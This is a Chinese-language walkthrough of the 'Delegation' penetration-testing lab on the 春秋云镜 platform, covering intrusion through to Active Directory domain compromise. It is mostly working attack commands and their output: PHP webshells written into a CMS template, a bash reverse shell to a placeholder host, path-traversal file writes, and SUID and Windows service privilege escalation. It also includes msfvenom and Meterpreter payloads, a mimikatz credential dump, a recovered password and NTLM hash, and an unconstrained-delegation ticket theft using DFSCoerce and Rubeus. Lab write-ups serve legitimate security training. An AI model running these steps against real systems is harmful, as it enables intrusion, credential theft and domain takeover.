春秋云镜 Delegation WP

春秋云镜 Delegation WP

扫描

39.99.129.120:21 open

39.99.129.120:22 open

39.99.129.120:80 open

39.99.129.120:3306 open

在url后面填上admin进入后台 弱口令admin 123456

踩坑之路:





在编辑模板处写马

<?=system($_POST[1]);die()?>

不能用常规的一句话木马,后面填上die()是避免其他信息的干扰

<?php @eval($_POST[1]);?>



反弹shell和再写一个新马都不行,wget远程下载cs的linux版木马,上线cs

但是发现wget能远程下载,chmod 777 cslinux后./cslinux却执行不了



最后直接在编辑模板处写反弹shell命令

<?=system('bash -i >& /dev/tcp/xxx/6666 0>&1');?>

成功反弹到shell

但是反弹shell却反弹到另一台nginx机器上了(非常神奇)

测试目标出网

curl ip.io

在tmp目录里远程下载cs的linux木马

想控制最开始的那个web服务器

远程下载cs的linux木马

然后执行,失败,会出现这种状况





然后在cmseasy下载源码,发现有了目录遍历漏洞,但是无法访问到模板文件

找到模板编辑处的模板文件,/template/wap/





最后回到编辑模板处,点开tag下面的show.html抓包

观察sid=tag_d_show_html&slen=1644&scontent=..

考虑在这里把木马写到网站根目录下(/template/wap/tag往后退三次)

sid=tag_d_..d..d..d_shell.php&slen=1644&scontent=

sid=tag_d..d..d.._d_shell2.php&slen=1644&scontent=



哥斯拉连接

本机搜索flag

先搜索提权方式



https://gtfobins.github.io/

猜flag在root目录下,失败



发现home目录下有flag,但无权限读取

diff的suid提取读取

diff --line-format=%L /dev/null flag01.txt

得到hint

Here is the hint: WIN19\Adrian

I'll do whatever I can to rock you...

上传fscan,frpc,frpc.ini和cs的linux下的木马

172.22.4.36:21 open

172.22.4.7:88 open

172.22.4.36:3306 open

172.22.4.19:445 open

172.22.4.45:445 open

172.22.4.7:445 open

172.22.4.19:139 open

172.22.4.45:139 open

172.22.4.7:139 open

172.22.4.19:135 open

172.22.4.45:135 open

172.22.4.7:135 open

172.22.4.45:80 open

172.22.4.36:80 open

172.22.4.36:22 open

[*] NetInfo:

[*]172.22.4.7

[->]DC01

[->]172.22.4.7

[*] NetInfo:

[*]172.22.4.19

[->]FILESERVER

[->]172.22.4.19

[*] NetInfo:

[*]172.22.4.45

[->]WIN19

[->]172.22.4.45

[*] NetBios: 172.22.4.45 XIAORANG\WIN19

[*] NetBios: 172.22.4.19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393

[*] 172.22.4.7 (Windows Server 2016 Datacenter 14393)

[*] NetBios: 172.22.4.7 [+]DC DC01.xiaorang.lab Windows Server 2016 Datacenter 14393

[*] WebTitle: http://172.22.4.36 code:200 len:1462 title:中文网页标题

[*] WebTitle: http://172.22.4.45 code:200 len:703 title:IIS Windows Server

172.22.4.36 入口机

172.22.4.19 文件服务器

172.22.4.45 域成员

172.22.4.7域控

发现入口机的3306端口开放



查看数据库配置文件

没有找到什么重要东西



根据提示,看上了172.22.4.45,

爆破出密码babygirl1

远程连接一下

更改一下密码

proxychains -q rdesktop 172.22.4.45 -u Adrian -p babygirl1



运行一下PrivescCheck.ps1,然后访问html文件

发现这个提权方式

msf生成一个木马

msfvenom -p windows/meterpreter/bind_tcp LHOST=0.0.0.0 LPORT=6666 -f exe > bind.exe

监听

use exploit/multi/handler

set payload windows/meterpreter/bind_tcp

set rhost 172.22.4.45

set lport 6666

run

提权

reg add HKLM\SYSTEM\CurrentControlSet\Services\gupdate /v ImagePath /t REG_EXPAND_SZ /d "C:\Users\Adrian\Desktop\bind.exe"

sc start "gupdate"

发现很快就died了





进程迁移

getpid

migrate 6666





load kiwi

creds_all



但无法直接进行交互性shell(可能是我的msf有问题)

也可以哈希传递



继续渗透

分析 Bloodhound,发现 WIN19和DC01都是非约束委派

还可以用adfind

AdFind.exe -b "DC=XIAORANG,DC=LAB" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn



先执行(这里在psexec的哈希传递里面)

Rubeus.exe monitor /interval:1 /filteruser:DC01$



使用DFSCoerce强制触发回连到win19并且获取到DC01的TGT

https://github.com/Wh04m1001/DFSCoerce

proxychains -q python3 dfscoerce.py -u WIN19$ -hashes :edb104228cd2d08d1182307291f1a9f6 -d xiaorang.lab win19 172.22.4.7

可以看到接受到了来着域控的TGT



Rubeus.exe ptt /ticket:xxx

